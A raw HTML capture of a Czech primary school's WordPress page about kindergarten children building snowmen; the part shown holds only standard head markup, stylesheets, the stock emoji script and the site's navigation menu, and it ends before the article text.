

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsbranky.cz/staveni-snehulaku-ve-skolce/
body_size: 10483
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Stavění sněhuláků ve školce &#8211; Základní škola Branky</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS zdroj" href="https://zsbranky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů" href="https://zsbranky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů pro Stavění sněhuláků ve školce" href="https://zsbranky.cz/staveni-snehulaku-ve-skolce/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsbranky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zsbranky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-7.css?ver=1613033429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/global.css?ver=1613033430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13509-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-13509.css?ver=1702011172' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-122-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-122.css?ver=1613035976' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zsbranky.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://zsbranky.cz/wp-json/wp/v2/posts/13509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsbranky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zsbranky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://zsbranky.cz/staveni-snehulaku-ve-skolce/" />
<link rel='shortlink' href='https://zsbranky.cz/?p=13509' />
<link rel="alternate" type="application/json+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fstaveni-snehulaku-ve-skolce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fstaveni-snehulaku-ve-skolce%2F&#038;format=xml" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-180x180.png" />
<meta name="msapplication-TileImage" content="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
text-align: center;
}		</style>
		</head>
<body class="post-template-default single single-post postid-13509 single-format-standard wp-custom-logo elementor-default elementor-kit-7 elementor-page elementor-page-13509 elementor-page-122">

		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4380bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4380bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bba57c" data-id="8bba57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d5d07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31d5d07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
